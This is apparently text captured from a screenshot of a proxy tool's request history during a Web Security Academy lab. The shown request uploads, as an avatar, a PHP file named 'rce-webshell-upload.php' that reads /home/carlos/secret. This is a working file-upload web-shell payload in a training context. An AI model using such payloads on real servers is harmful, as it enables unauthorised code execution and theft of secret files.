 Time Type Direction Method URL
21:15:50 25 No... WS → To server https://0a1d004b04e131ae801acb4700340096.web-security-academy.net/academyLabHeader
21:15:59 25 No... HTTP → Request POST https://0a1d004b04e131ae801acb4700340096.web-security-academy.net/my-account/avatar
Request
Pretty Raw Hex
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Origin: https://0a1d004b04e131ae801acb4700340096.web-security-academy.net
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarykRHhKRo3gSY6zHQY
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a1d004b04e131ae801acb4700340096.web-security-academy.net/my-account?id=wiener
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22
23 ------WebKitFormBoundarykRHhKRo3gSY6zHQY
24 Content-Disposition: form-data; name="avatar"; filename="rce-webshell-upload.php"
25 Content-Type: application/octet-stream
26
27 <?php echo file_get_contents('/home/carlos/secret') ?>
28 ------WebKitFormBoundarykRHhKRo3gSY6zHQY
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 ------WebKitFormBoundarykRHhKRo3gSY6zHQY
33 Content-Disposition: form-data; name="csrf"
34
35 TpMD7VL52JJZxk1NvuPJH1FwWkpDf0oE
36 ------WebKitFormBoundarykRHhKRo3gSY6zHQY--
37